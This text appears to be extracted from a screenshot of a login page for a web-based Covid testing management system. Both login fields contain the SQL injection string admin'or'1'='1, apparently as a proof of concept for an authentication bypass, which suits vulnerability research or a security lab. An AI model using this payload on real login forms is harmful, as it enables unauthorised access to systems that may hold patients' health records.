 covidtest.freecluster.eu/covid-tms/logi
Covid Testing Management
System
Welcome Back!
admin'or'1'='1
admin'or'1'='1
login
Forgot Password?
Home Page